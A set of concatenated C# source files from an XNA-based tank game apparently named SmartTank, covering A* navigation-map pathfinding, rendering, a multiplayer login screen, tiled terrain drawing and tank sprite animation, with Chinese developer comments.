using SmartTank.Shelter;
using TankEngine2D.Graphics;
using SmartTank;
using SmartTank.Draw;
using TankEngine2D.Input;
namespace InterRules.FindPath
{
[AIAttribute( "PathFinder No.3", "SmartTank编写组", "利用导航图进行寻路的AI", 2007, 12, 3 )]
class PathFinderThird : IAISinTur
{
IAIOrderServerSinTur orderServer;
AICommonServer commonServer;
AIActionHelper action;
NavigateMap naviMap;
Rectanglef mapSize;
#region IAI 成员
public IAICommonServer CommonServer
{
set
{
this.commonServer = (AICommonServer)value;
this.mapSize = commonServer.MapBorder;
}
}
public IAIOrderServer OrderServer
{
set
{
this.orderServer = (IAIOrderServerSinTur)value;
action = new AIActionHelper( orderServer );
orderServer.onBorderObjUpdated += new BorderObjUpdatedEventHandler( OnBorderObjUpdated );
}
}
#endregion
#region Draw
public void Draw()
{
if (naviMap != null)
{
foreach (GraphPoint<NaviPoint> naviPoint in naviMap.Map)
{
BaseGame.BasicGraphics.DrawPoint( naviPoint.value.Pos, 1f, Color.Yellow, 0.2f );
foreach (GraphPath<NaviPoint> path in naviPoint.neighbors)
{
BaseGame.BasicGraphics.DrawLine( naviPoint.value.Pos, path.neighbor.value.Pos, 3f, Color.Yellow, 0.2f );
BaseGame.FontMgr.Draw( path.weight.ToString(), 0.5f * (naviPoint.value.Pos + path.neighbor.value.Pos), 0.5f, Color.Black, 0f, GameFonts.Lucida );
}
}
foreach (Segment guardLine in naviMap.GuardLines)
{
BaseGame.BasicGraphics.DrawLine( guardLine.startPoint, guardLine.endPoint, 3f, Color.Red, 0.1f, SpriteBlendMode.AlphaBlend );
}
foreach (Segment borderLine in naviMap.BorderLines)
{
BaseGame.BasicGraphics.DrawLine( borderLine.startPoint, borderLine.endPoint, 3f, Color.Brown, 0.1f, SpriteBlendMode.AlphaBlend );
}
}
if (this.path != null && this.path.Length > 0)
{
if (curPathIndex < path.Length)
{
BaseGame.BasicGraphics.DrawLine( orderServer.Pos, path[curPathIndex].Pos, 5f, Color.Blue, 0f );
for (int i = curPathIndex; i < path.Length - 1; i++)
{
Vector2 start = path[i].Pos;
Vector2 end = path[i + 1].Pos;
BaseGame.BasicGraphics.DrawLine( start, end, 5f, Color.Blue, 0f );
}
}
}
}
#endregion
#region IUpdater 成员
Vector2 aimPos;
bool hasOrder = false;
NaviPoint[] path;
int curPathIndex = 0;
public void Update( float seconds )
{
CheckOrder();
CheckOrderFinish();
action.Update( seconds );
}
private void CheckOrder()
{
if (InputHandler.CurMouseRightDown)
{
if (mapSize.Contains( InputHandler.GetCurMousePosInLogic( BaseGame.RenderEngine ) ))
{
aimPos = InputHandler.GetCurMousePosInLogic( BaseGame.RenderEngine );
UpdateNaviMap();
if (!naviMap.PointInConvexs( aimPos ))
{
hasOrder = true;
// 由于使用A*算法计算路径的方法已经被NavigateMap收录,故这里用NavigateMap的方法替换了原来的方法。
//CalPath();
path = naviMap.CalPathUseAStar( orderServer.Pos, aimPos );
curPathIndex = 0;
MoveToNextKeyPoint();
}
}
}
}
private void MoveToNextKeyPoint()
{
if (curPathIndex < path.Length)
{
while (curPathIndex < path.Length && Vector2.Distance( orderServer.Pos, path[curPathIndex].Pos ) < 0.3f * orderServer.TankLength)
{
curPathIndex++;
}
if (curPathIndex < path.Length)
action.AddOrder( new OrderMoveToPosSmooth( path[curPathIndex].Pos, MathHelper.PiOver4, 0, 0,
delegate( IActionOrder order )
{
curPathIndex++;
MoveToNextKeyPoint();
}, false ) );
}
}
private void CheckOrderFinish()
{
if (hasOrder)
{
Vector2 destance = orderServer.Pos - aimPos;
if (destance.LengthSquared() < 1)
{
hasOrder = false;
orderServer.ForwardSpeed = 0;
orderServer.TurnRightSpeed = 0;
orderServer.TurnTurretWiseSpeed = 0;
orderServer.TurnRaderWiseSpeed = 0;
action.StopMove();
action.StopRota();
action.StopRotaRader();
}
}
}
void OnBorderObjUpdated( EyeableBorderObjInfo[] borderObjInfos )
{
UpdateNaviMap();
foreach (EyeableBorderObjInfo obj in orderServer.EyeableBorderObjInfos)
{
obj.UpdateConvexHall( orderServer.TankWidth );
}
if (hasOrder)
{
if (!naviMap.PointInConvexs( aimPos ))
{
// 由于使用A*算法计算路径的方法已经被NavigateMap收录,故这里用NavigateMap的方法替换了原来的方法。
//CalPath();
path = naviMap.CalPathUseAStar( orderServer.Pos, aimPos );
curPathIndex = 0;
MoveToNextKeyPoint();
}
else
{
hasOrder = false;
action.StopMove();
action.StopRota();
path = new NaviPoint[0] { };
}
}
}
//class NodeAStar
//{
// public GraphPoint<NaviPoint> point;
// public NodeAStar father;
// public float G;
// public float H;
// public float F;
// public NodeAStar ( GraphPoint<NaviPoint> point, NodeAStar father )
// {
// this.point = point;
// this.father = father;
// this.G = 0;
// this.H = 0;
// this.F = 0;
// }
//}
//private void CalPath ()
//{
// if (naviMap == null)
// return;
// #region 复制导航图
// GraphPoint<NaviPoint>[] map = new GraphPoint<NaviPoint>[naviMap.Map.Length + 2];
// GraphPoint<NaviPoint>[] temp = GraphPoint<NaviPoint>.DepthCopy( naviMap.Map );
// for (int i = 0; i < temp.Length; i++)
// {
// map[i] = temp[i];
// }
// #endregion
// #region 将当前点和目标点加入到导航图中
// int prePointSum = temp.Length;
// Vector2 curPos = orderServer.Pos;
// GraphPoint<NaviPoint> curNaviPoint = new GraphPoint<NaviPoint>( new NaviPoint( null, -1, curPos ), new List<GraphPath<NaviPoint>>() );
// GraphPoint<NaviPoint> aimNaviPoint = new GraphPoint<NaviPoint>( new NaviPoint( null, -1, aimPos ), new List<GraphPath<NaviPoint>>() );
// AddCurPosToNaviMap( map, curNaviPoint, prePointSum, naviMap.GuardLines, naviMap.BorderLines );
// AddAimPosToNaviMap( map, aimNaviPoint, curNaviPoint, prePointSum, naviMap.GuardLines, naviMap.BorderLines );
// #endregion
// #region 计算最短路径,使用A*算法
// List<NodeAStar> open = new List<NodeAStar>();
// List<NodeAStar> close = new List<NodeAStar>();
// open.Add( new NodeAStar( curNaviPoint, null ) );
// NodeAStar cur = null;
// while (open.Count != 0)
// {
// cur = open[open.Count - 1];
// if (cur.point == aimNaviPoint)
// break;
// open.RemoveAt( open.Count - 1 );
// close.Add( cur );
// foreach (GraphPath<NaviPoint> path in cur.point.neighbors)
// {
// if (Contains( close, path.neighbor ))
// {
// continue;
// }
// else
// {
// NodeAStar inOpenNode;
// if (Contains( open, path.neighbor, out inOpenNode ))
// {
// float G = cur.G + path.weight;
// if (inOpenNode.G > G)
// {
// inOpenNode.G = G;
// inOpenNode.F = G + inOpenNode.H;
// }
// }
// else
// {
// NodeAStar childNode = new NodeAStar( path.neighbor, cur );
// childNode.G = cur.G + path.weight;
// childNode.H = Vector2.Distance( aimPos, childNode.point.value.Pos );
// childNode.F = childNode.G + childNode.H;
// SortInsert( open, childNode );
// }
// }
// }
// }
// if (cur == null)
// return;
// Stack<NodeAStar> cahe = new Stack<NodeAStar>();
// while (cur.father != null)
// {
// cahe.Push( cur );
// cur = cur.father;
// }
// this.path = new NaviPoint[cahe.Count];
// int j = 0;
// foreach (NodeAStar node in cahe)
// {
// this.path[j] = node.point.value;
// }
// curPathIndex = 0;
// #endregion
//}
//private void SortInsert ( List<NodeAStar> open, NodeAStar childNode )
//{
// int i = 0;
// while (i < open.Count && open[i].F > childNode.F)
// {
// i++;
// }
// if (i == open.Count)
// open.Add( childNode );
// else
// open.Insert( i, childNode );
//}
//private bool Contains ( List<NodeAStar> list, GraphPoint<NaviPoint> graphPoint, out NodeAStar findNode )
//{
// if ((findNode = list.Find( new Predicate<NodeAStar>(
// delegate( NodeAStar node )
// {
// if (node.point == graphPoint)
// return true;
// else
// return false;
// } ) )) == null)
// return false;
// else
// return true;
//}
//private bool Contains ( List<NodeAStar> list, GraphPoint<NaviPoint> graphPoint )
//{
// if (list.Find( new Predicate<NodeAStar>(
// delegate( NodeAStar node )
// {
// if (node.point == graphPoint)
// return true;
// else
// return false;
// } ) ) == null)
// return false;
// else
// return true;
//}
//private void AddCurPosToNaviMap ( GraphPoint<NaviPoint>[] map, GraphPoint<NaviPoint> curNaviP,
// int prePointSum, List<Segment> guardLines, List<Segment> borderLines )
//{
// map[prePointSum] = curNaviP;
// for (int i = 0; i < prePointSum; i++)
// {
// Segment seg = new Segment( curNaviP.value.Pos, map[i].value.Pos );
// bool cross = false;
// foreach (Segment guardLine in guardLines)
// {
// if (Segment.IsCross( guardLine, seg ))
// {
// cross = true;
// break;
// }
// }
// if (!cross)
// {
// foreach (Segment borderLine in borderLines)
// {
// if (Segment.IsCross( borderLine, seg ))
// {
// cross = true;
// break;
// }
// }
// }
// if (!cross)
// {
// float weight = Vector2.Distance( curNaviP.value.Pos, map[i].value.Pos );
// GraphPoint<NaviPoint>.Link( map[i], curNaviP, weight );
// }
// }
//}
//private void AddAimPosToNaviMap ( GraphPoint<NaviPoint>[] map, GraphPoint<NaviPoint> aimNaviP, GraphPoint<NaviPoint> curNaviP,
// int prePointSum, List<Segment> guardLines, List<Segment> borderLines )
//{
// map[prePointSum + 1] = aimNaviP;
// for (int i = 0; i < prePointSum; i++)
// {
// Segment seg = new Segment( aimNaviP.value.Pos, map[i].value.Pos );
// bool cross = false;
// foreach (Segment guardLine in guardLines)
// {
// if (Segment.IsCross( guardLine, seg ))
// {
// cross = true;
// break;
// }
// }
// if (!cross)
// {
// foreach (Segment borderLine in borderLines)
// {
// if (Segment.IsCross( borderLine, seg ))
// {
// cross = true;
// break;
// }
// }
// }
// if (!cross)
// {
// float weight = Vector2.Distance( aimNaviP.value.Pos, map[i].value.Pos );
// GraphPoint<NaviPoint>.Link( map[i], aimNaviP, weight );
// }
// }
// Segment curToAim = new Segment( curNaviP.value.Pos, aimNaviP.value.Pos );
// bool link = true;
// foreach (Segment guardLine in guardLines)
// {
// if (Segment.IsCross( guardLine, curToAim ))
// {
// if (MathTools.Vector2Cross( guardLine.endPoint - guardLine.startPoint, curNaviP.value.Pos - guardLine.endPoint ) < 0)
// {
// link = false;
// break;
// }
// }
// }
// if (link)
// {
// foreach (Segment borderLine in borderLines)
// {
// if (Segment.IsCross( borderLine, curToAim ))
// {
// link = false;
// break;
// }
// }
// }
// if (link)
// {
// float weight = Vector2.Distance( curNaviP.value.Pos, aimNaviP.value.Pos );
// GraphPoint<NaviPoint>.Link( curNaviP, aimNaviP, weight );
// }
//}
private void UpdateNaviMap()
{
this.naviMap = orderServer.CalNavigateMap( new NaviMapConsiderObj(
delegate( EyeableBorderObjInfo obj )
{
return true;
} ), mapSize, orderServer.TankWidth * 0.6f );
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using System.IO;
using TankEngine2D.Graphics;
using Microsoft.Xna.Framework.Graphics;
using TankEngine2D.Helpers;
using Microsoft.Xna.Framework.Content;
namespace TankEngine2D
{
/// <summary>
/// 绘制模块,支持以下功能:
/// 多视口的绘制;
/// 自由平移缩放旋转的摄像机;
/// 像素级的精灵冲突检测;
/// 精灵动画绘制与切帧方案;
/// 中文字体绘制。
/// </summary>
public class RenderEngine
{
internal readonly string contentPath;
GraphicsDevice device;
CoordinMgr coordinMgr;
SpriteMgr spriteMgr;
BasicGraphics basicGraphics;
FontMgr fontMgr;
AnimatedMgr animatedMgr;
/// <summary>
/// 获得图形设备
/// </summary>
public GraphicsDevice Device
{
get { return device; }
}
/// <summary>
/// 获得坐标管理者
/// </summary>
public CoordinMgr CoordinMgr
{
get { return coordinMgr; }
}
/// <summary>
/// 获得基础图形绘制者
/// </summary>
public BasicGraphics BasicGrahpics
{
get { return basicGraphics; }
}
/// <summary>
/// 获得贴图管理者
/// </summary>
public SpriteMgr SpriteMgr
{
get { return spriteMgr; }
}
/// <summary>
/// 获得文字管理者
/// </summary>
public FontMgr FontMgr
{
get { return fontMgr; }
}
/// <summary>
/// 获得动画管理者
/// </summary>
public AnimatedMgr AnimatedMgr
{
get { return animatedMgr; }
}
/// <summary>
///
/// </summary>
/// <param name="device">图形设备</param>
/// <param name="contentMgr">素材管理者</param>
/// <param name="contentPath">引擎所需资源路径</param>
public RenderEngine( GraphicsDevice device, ContentManager contentMgr, string contentPath )
{
if (device == null)
throw new NullReferenceException();
this.contentPath = contentPath;
this.device = device;
this.coordinMgr = new CoordinMgr();
this.spriteMgr = new SpriteMgr( this );
this.basicGraphics = new BasicGraphics( this );
this.fontMgr = new FontMgr( this, contentMgr );
this.animatedMgr = new AnimatedMgr();
Log.Initialize();
}
/// <summary>
///
/// </summary>
/// <param name="device">图形设备</param>
/// <param name="contentPath">引擎所需资源路径</param>
public RenderEngine( GraphicsDevice device, string contentPath )
: this( device, null, contentPath )
{
}
/// <summary>
/// 开始绘制
/// </summary>
public void BeginRender()
{
this.spriteMgr.SpriteBatchBegin();
}
/// <summary>
/// 结束绘制
/// </summary>
public void EndRender()
{
this.spriteMgr.SpriteBatchEnd();
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
namespace SmartTank.net
{
static public class PurviewMgr
{
static bool isMainHost;
static public bool IsMainHost
{
get { return isMainHost; }
set { isMainHost = value; }
}
static String serverAddress;
static public String ServerAddress
{
get { return serverAddress; }
}
//static Dictionary<string, object> MainHostMgObjList = new Dictionary<string, object>();
static Dictionary<string, object> SlaveMgList = new Dictionary<string, object>();
//static public void RegistMainMgObj(string objMgPath)
//{
// MainHostMgObjList.Add(objMgPath, null);
//}
static public void RegistSlaveMgObj(string objMgPath)
{
SlaveMgList.Add(objMgPath, null);
}
//internal static bool IsMainHostMgObj(string objMgPath)
//{
// return MainHostMgObjList.ContainsKey(objMgPath);
//}
public static bool IsSlaveMgObj(string objMgPath)
{
return SlaveMgList.ContainsKey(objMgPath);
}
internal static void Close()
{
SlaveMgList.Clear();
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using SmartTank.Rule;
using SmartTank.Screens;
using SmartTank.net;
using SmartTank.GameObjs;
using SmartTank.PhiCol;
using Microsoft.Xna.Framework;
using Microsoft.Xna.Framework.Graphics;
using TankEngine2D.Graphics;
using SmartTank;
using SmartTank.Draw;
using TankEngine2D.Helpers;
using TankEngine2D.Input;
using Microsoft.Xna.Framework.Input;
using SmartTank.Scene;
using System.IO;
using SmartTank.Helpers;
using SmartTank.GameObjs.Shell;
using TankEngine2D.DataStructure;
using SmartTank.Effects.SceneEffects;
using SmartTank.Effects;
using SmartTank.Sounds;
using SmartTank.Draw.UI.Controls;
using System.Runtime.InteropServices;
using System.Timers;
namespace InterRules.Starwar
{
[RuleAttribute("Starwar", "支持多人联机的空战规则", "编写组成员:...", 2009, 4, 8)]
class StarwarRule : IGameRule
{
[StructLayoutAttribute(LayoutKind.Sequential,Size=42, CharSet = CharSet.Ansi, Pack = 1)]
struct LoginData
{
public const int size = 42;
[MarshalAs(UnmanagedType.ByValArray, SizeConst = 21)]
public char[] Name;
[MarshalAs(UnmanagedType.ByValArray, SizeConst = 21)]
public char[] Password;
}
public string RuleIntroduction
{
get { return "20090328~20090417:编写组成员:..."; }
}
public string RuleName
{
get { return "Starwar"; }
}
//Timer heartTimer;
Texture2D bgTexture, npTexture;
Rectangle bgRect;
SpriteBatch spriteBatch;
Textbox namebox, passbox;
TextButton btnLogin, btnClear;
int wait;
bool bHasError;
public StarwarRule()
{
BaseGame.ShowMouse = true;
bgTexture = BaseGame.ContentMgr.Load<Texture2D>(Path.Combine(Directories.BgContent, "bg"));
npTexture = BaseGame.ContentMgr.Load<Texture2D>(Path.Combine(Directories.UIContent, "namepass"));
bgRect = new Rectangle(0, 0, 800, 600);
namebox = new Textbox("namebox", new Vector2(320, 400), 150, "", false);
passbox = new Textbox("passbox", new Vector2(320, 430), 150, "", false);
passbox.bStar = true;
namebox.maxLen = 20;
passbox.maxLen = 20;
btnLogin = new TextButton("OkLogin", new Vector2(320, 480), "Login", 0, Color.Gold);
btnClear = new TextButton("ClearBtn", new Vector2(405, 480), "Clear", 0, Color.Gold);
SocketMgr.OnReceivePkg += new SocketMgr.ReceivePkgEventHandler(OnReceivePack);
btnLogin.OnClick += new EventHandler(btnLogin_OnPress);
btnClear.OnClick += new EventHandler(btnClear_OnPress);
wait = 0;
bHasError = false;
SocketMgr.Initial();
//heartTimer = new Timer(1000);
//heartTimer.Elapsed += new ElapsedEventHandler(heartTimer_Tick);
}
/*
private void heartTimer_Tick(Object obj, ElapsedEventArgs e)
{
stPkgHead head = new stPkgHead();
MemoryStream Stream = new MemoryStream();
head.dataSize = 0;
head.iSytle = 0;
SocketMgr.SendCommonPackge(head, Stream);
Stream.Close();
}
*/
void OnReceivePack(stPkgHead head, Byte[] data)
{
if (wait == 0)
return;
if (head.iSytle == 11)
{
wait--;
//heartTimer.Start();
GameManager.AddGameScreen(new Hall(namebox.text));
}
if (head.iSytle == 12)
{
wait--;
namebox = new Textbox("namebox", new Vector2(320, 400), 150, "", false);
passbox = new Textbox("passbox", new Vector2(320, 430), 150, "", false);
passbox.bStar = true;
namebox.maxLen = 20;
passbox.maxLen = 20;
SocketMgr.Close();
System.Windows.Forms.MessageBox.Show("用户名密码错误或重登陆!");
}
else
{
bHasError = true;
}
}
void btnClear_OnPress(object sender, EventArgs e)
{
namebox = new Textbox("namebox", new Vector2(320, 400), 150, "", false);
passbox = new Textbox("passbox", new Vector2(320, 430), 150, "", false);
passbox.bStar = true;
namebox.maxLen = 20;
passbox.maxLen = 20;
}
void btnLogin_OnPress(object sender, EventArgs e)
{
if (wait != 0)
return;
LoginData data;
data.Name = new char[21];
char[] temp = namebox.text.ToCharArray();
for (int i = 0; i < temp.Length; i++)
{
data.Name[i] = temp[i];
}
data.Password = new char[21];
temp = passbox.text.ToCharArray();
for (int i = 0; i < temp.Length; i++)
{
data.Password[i] = temp[i];
}
stPkgHead head = new stPkgHead();
MemoryStream Stream = new MemoryStream();
Stream.Write(SocketMgr.StructToBytes(data), 0, LoginData.size);
head.dataSize = (int)Stream.Length;
head.iSytle = 10;
SocketMgr.ConnectToServer();
SocketMgr.StartReceiveThread();
SocketMgr.SendCommonPackge(head, Stream);
Stream.Close();
wait++;
}
#region IGameScreen 成员
public bool Update(float second)
{
namebox.Update();
passbox.Update();
btnLogin.Update();
btnClear.Update();
if (InputHandler.IsKeyDown(Keys.Escape))
return true;
return false;
}
public void Render()
{
BaseGame.Device.Clear(Color.LightSkyBlue);
spriteBatch = (SpriteBatch)BaseGame.SpriteMgr.alphaSprite;
spriteBatch.Draw(bgTexture, Vector2.Zero, bgRect, Color.White, 0, Vector2.Zero, 1, SpriteEffects.None, LayerDepth.BackGround);
spriteBatch.Draw(npTexture, new Vector2(230, 401), new Rectangle(0, 0, 88, 46), Color.White, 0, Vector2.Zero, 1, SpriteEffects.None, 0f);
namebox.Draw(BaseGame.SpriteMgr.alphaSprite, 1);
passbox.Draw(BaseGame.SpriteMgr.alphaSprite, 1);
btnLogin.Draw(BaseGame.SpriteMgr.alphaSprite, 1);
btnClear.Draw(BaseGame.SpriteMgr.alphaSprite, 1);
}
public void OnClose()
{
//heartTimer.Stop();
SocketMgr.OnReceivePkg -= OnReceivePack;
SocketMgr.Close();
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using Microsoft.Xna.Framework.Graphics;
using Common.DataStructure;
using Common.Helpers;
namespace GameEngine.Draw.BackGround.VergeTile
{
/*
* 使用WarCraft3中的地面资源图片拼接地面。
*
* 主要技术是材质分层以及材质之间边缘的判断。
*
* */
public class VergeTileGround : IBackGround
{
#region private struct
struct gridData
{
public int texIndex;
public Rectangle sourceRect;
public gridData ( int texIndex, Rectangle sourceRect )
{
this.texIndex = texIndex;
this.sourceRect = sourceRect;
}
}
#endregion
#region Variables
SpriteBatch[] batches;
Rectangle screenViewRect;
Rectanglef mapSize;
int gridWidthSum;
int gridHeightSum;
float gridScale;
int[] vertexTexIndexs;
int[] gridTexIndexs;
Texture2D[] TexList;
gridData[][] gridTexData;
float sourceWidth;
#endregion
#region Construction
public VergeTileGround ( VergeTileData data, Rectangle screenViewRect, Rectanglef mapSize )
{
gridWidthSum = data.gridWidth;
gridHeightSum = data.gridHeight;
this.screenViewRect = screenViewRect;
this.mapSize = mapSize;
float gridScaleInWidth = mapSize.Width / (float)gridWidthSum;
float gridScaleInHeight = mapSize.Height / (float)gridHeightSum;
gridScale = Math.Max( gridScaleInWidth, gridScaleInHeight );
vertexTexIndexs = new int[data.vertexTexIndexs.Length];
data.vertexTexIndexs.CopyTo( vertexTexIndexs, 0 );
gridTexIndexs = new int[data.gridTexIndexs.Length];
data.gridTexIndexs.CopyTo( gridTexIndexs, 0 );
InitialTexList( data );
InitialGridTexData();
CreateSpriteBatches();
sourceWidth = gridTexData[0][0].sourceRect.Width;
BaseGame.Device.DeviceReset += new EventHandler( Device_DeviceReset );
}
private void CreateSpriteBatches ()
{
batches = new SpriteBatch[TexList.Length];
for (int i = 0; i < batches.Length; i++)
{
batches[i] = new SpriteBatch( BaseGame.Device );
}
}
void Device_DeviceReset ( object sender, EventArgs e )
{
CreateSpriteBatches();
}
private void InitialGridTexData ()
{
gridTexData = new gridData[gridWidthSum * gridHeightSum][];
for (int y = 0; y < gridHeightSum; y++)
{
for (int x = 0; x < gridWidthSum; x++)
{
int[] weights = new int[TexList.Length];
weights.Initialize();
weights[vertexTexIndexs[x + 1 + (gridWidthSum + 1) * (y + 1)]] += 1;
weights[vertexTexIndexs[x + (gridWidthSum + 1) * (y + 1)]] += 2;
weights[vertexTexIndexs[x + 1 + (gridWidthSum + 1) * y]] += 4;
weights[vertexTexIndexs[x + (gridWidthSum + 1) * y]] += 8;
List<gridData> tempGridData = new List<gridData>();
tempGridData.Add( new gridData( 0, CalcuSourceRect( 0, TexList[0].Width, TexList[0].Height, 17 ) ) );
for (int i = 1; i < weights.Length; i++)
{
if (weights[i] != 0)
tempGridData.Add( new gridData( i, CalcuSourceRect( weights[i], TexList[i].Width, TexList[i].Height, gridTexIndexs[x + gridWidthSum * y] ) ) );
}
gridTexData[x + gridWidthSum * y] = tempGridData.ToArray();
}
}
}
private Rectangle CalcuSourceRect ( int weight, int texWidth, int texHeight, int gridIndex )
{
int tileWidth = texHeight / 4;
int x = 0;
int y = 0;
bool squreMap = (texHeight == texWidth);
if (weight != 0 && weight != 15)
{
x = weight % 4;
y = weight / 4;
}
else if (squreMap)
{
if (gridIndex < 9)
{
x = 0;
y = 0;
}
else
{
x = 3;
y = 3;
}
}
else
{
if (gridIndex < 16)
{
x = gridIndex % 4 + 4;
y = gridIndex / 4;
}
else if (gridIndex == 16)
{
x = 0;
y = 0;
}
else if (gridIndex == 17)
{
x = 3;
y = 3;
}
}
return new Rectangle( tileWidth * x, tileWidth * y, tileWidth, tileWidth );
}
private void InitialTexList ( VergeTileData data )
{
TexList = new Texture2D[data.texPaths.Length];
for (int i = 0; i < data.texPaths.Length; i++)
{
TexList[i] = Texture2D.FromFile( BaseGame.Device, data.texPaths[i] );
}
}
#endregion
#region IBackGround 成员
public void Draw ()
{
try
{
Rectanglef logicViewRect;
Vector2 upLeft = BaseGame.CoordinMgr.LogicPos( new Vector2( screenViewRect.X, screenViewRect.Y ) );
Vector2 upRight = BaseGame.CoordinMgr.LogicPos( new Vector2( screenViewRect.X + screenViewRect.Width, screenViewRect.Y ) );
Vector2 downLeft = BaseGame.CoordinMgr.LogicPos( new Vector2( screenViewRect.X, screenViewRect.Y + screenViewRect.Height ) );
Vector2 downRight = BaseGame.CoordinMgr.LogicPos( new Vector2( screenViewRect.X + screenViewRect.Width, screenViewRect.Y + screenViewRect.Height ) );
logicViewRect = MathTools.BoundBox( upLeft, upRight, downLeft, downRight );
int minX, minY, maxX, maxY;
minX = Math.Max( 0, (int)((logicViewRect.X - mapSize.X) / gridScale) - 1 );
minY = Math.Max( 0, (int)((logicViewRect.Y - mapSize.Y) / gridScale) - 1 );
maxX = (int)((logicViewRect.X + logicViewRect.Width - mapSize.X) / gridScale) + 1;
maxY = (int)((logicViewRect.Y + logicViewRect.Height - mapSize.Y) / gridScale) + 1;
foreach (SpriteBatch batch in batches)
{
batch.Begin( SpriteBlendMode.AlphaBlend, SpriteSortMode.FrontToBack, SaveStateMode.None );
}
float gridWidthInScrn = BaseGame.CoordinMgr.ScrnLengthf( gridScale );
float gridHeightInScrn = BaseGame.CoordinMgr.ScrnLengthf( gridScale );
Vector2 startPosInScrn = BaseGame.CoordinMgr.ScreenPos( new Vector2( minX * gridScale + mapSize.X, minY * gridScale + mapSize.Y ) );
Vector2 UnitX = Vector2.Transform( new Vector2( gridWidthInScrn, 0 ), BaseGame.CoordinMgr.RotaMatrixFromLogicToScrn );
Vector2 UnitY = Vector2.Transform( new Vector2( 0, gridHeightInScrn ), BaseGame.CoordinMgr.RotaMatrixFromLogicToScrn );
float drawScale = gridWidthInScrn / sourceWidth;
for (int y = minY; y <= maxY && y < gridHeightSum && y >= 0; y++)
{
for (int x = minX; x <= maxX && x < gridWidthSum && x >= 0; x++)
{
Vector2 drawPos = startPosInScrn + (x - minX) * UnitX + (y - minY) * UnitY;
foreach (gridData data in gridTexData[x + gridWidthSum * y])
{
batches[data.texIndex].Draw( TexList[data.texIndex], drawPos, data.sourceRect, Color.White, -BaseGame.CoordinMgr.Rota, new Vector2( 0, 0 ), drawScale, SpriteEffects.None, 1f );
}
}
}
foreach (SpriteBatch batch in batches)
{
batch.End();
}
}
catch (Exception)
{
CreateSpriteBatches();
}
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using TankEngine2D.Graphics;
using Microsoft.Xna.Framework;
using System.IO;
using Microsoft.Xna.Framework.Graphics;
using TankEngine2D.Helpers;
using SmartTank.Draw;
using TankEngine2D;
namespace SmartTank.GameObjs.Tank.SinTur
{
class TankSkinSinTur
{
#region Variables
TankSkinSinTurData data;
Sprite baseSprite;
Sprite turretSprite;
TurretLinker turretLinker;
bool recoiling = false;
bool backing = false;
int leftBackingFrame;
int leftRecoilFrame;
/// <summary>
/// 以原图像素为单位
/// </summary>
Vector2 curTurretAxesPosInPix;
#endregion
#region Properties
public Vector2 Pos
{
get { return BasePos; }
}
public Vector2 BasePos
{
get { return baseSprite.Pos; }
}
public float BaseAzi
{
get { return baseSprite.Rata; }
}
public float TurretAimAzi
{
get { return turretSprite.Rata; }
}
public float TurretAzi
{
get { return turretSprite.Rata - baseSprite.Rata; }
}
public Vector2 TurretAxesPos
{
get
{
return turretSprite.Pos;
}
}
public Vector2 TurretEndPos
{
get
{
return TurretAxesPos + MathTools.NormalVectorFromAzi( TurretAimAzi ) * data.TurretTexels;
}
}
public float TankWidth
{
get { return baseSprite.Width; }
}
public float TankLength
{
get { return baseSprite.Height; }
}
#endregion
#region Constuctions
public TankSkinSinTur( TankSkinSinTurData data )
{
this.data = data;
}
public void Initial( Vector2 pos, float baseRota, float turretRota )
{
InitialTurretLinker();
InitialSprites( pos, baseRota, turretRota );
}
private void InitialSprites( Vector2 pos, float baseRota, float turretRota )
{
baseSprite = new Sprite( BaseGame.RenderEngine );
baseSprite.LoadTextureFromFile( data.baseTexPath, true );
baseSprite.SetParameters( data.baseTexOrigin, pos, data.texScale, baseRota, Color.White, LayerDepth.TankBase, SpriteBlendMode.AlphaBlend );
turretSprite = new Sprite( BaseGame.RenderEngine );
turretSprite.LoadTextureFromFile( data.turretTexPath, true );
turretSprite.SetParameters( data.turretTexOrigin, turretLinker.GetTexturePos( pos, baseRota ), data.texScale, turretRota + baseRota, Color.White, LayerDepth.TankTurret, SpriteBlendMode.AlphaBlend );
}
private void InitialTurretLinker()
{
curTurretAxesPosInPix = data.turretAxesPos;
turretLinker = new TurretLinker( curTurretAxesPosInPix, data.baseTexOrigin, data.texScale );
}
#endregion
#region IDrawableObj 成员
public void Draw()
{
baseSprite.Draw();
turretSprite.Draw();
}
#endregion
#region ITankSkin 成员
public Sprite[] Sprites
{
get { return new Sprite[] { baseSprite, turretSprite }; }
}
public void ResetSprites( Vector2 pos, float baseRota, float turretRota )
{
baseSprite.Pos = pos;
baseSprite.Rata = baseRota;
turretSprite.Pos = turretLinker.GetTexturePos( pos, baseRota );
turretSprite.Rata = baseRota + turretRota;
}
public float TurretLength
{
get { return data.TurretTexels * data.texScale; }
}
#endregion
#region GetTurretEndPos
public Vector2 GetTurretEndPos( Vector2 tankPos, float tankAzi, float turretAzi )
{
return turretLinker.GetTexturePos( tankPos, tankAzi ) + MathTools.NormalVectorFromAzi( tankAzi + turretAzi ) * data.TurretTexels * data.texScale;
}
#endregion
#region Recoil Animation
public void BeginRecoil()
{
recoiling = true;
backing = true;
leftRecoilFrame = data.recoilFrame;
leftBackingFrame = data.backFrame;
}
#endregion
#region IUpdater 成员
public void Update( float seconds )
{
if (recoiling)
{
if (backing)
{
//Log.Write( "leftBackingFrame = " + leftBackingFrame.ToString() );
//curTurretAxesPosInPix = turretAxesPos - MathTools.NormalVectorFromAzi( TurretAzi ) * (backFrame - leftBackingFrame) * recoilTexels;
curTurretAxesPosInPix = data.turretAxesPos - MathTools.NormalVectorFromAzi( TurretAzi ) * data.backFrame * BaseGame.CoordinMgr.ScrnLengthf( data.recoilTexels );
leftBackingFrame--;
if (leftBackingFrame == 0)
backing = false;
}
else
{
//Log.Write( "leftRecoilFrame = " + leftRecoilFrame.ToString() );
curTurretAxesPosInPix = data.turretAxesPos - MathTools.NormalVectorFromAzi( TurretAzi ) * leftRecoilFrame * BaseGame.CoordinMgr.ScrnLengthf( data.recoilTexels );
leftRecoilFrame--;
if (leftRecoilFrame == 0)
recoiling = false;
}
turretLinker.SetTurretAxes( curTurretAxesPosInPix );
}
}
#endregion
public Vector2[] VisiKeyPoints
{
get { return data.visiKeyPoints; }
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.ComponentModel;
using System.Drawing;
using System.Data;
using System.Text;
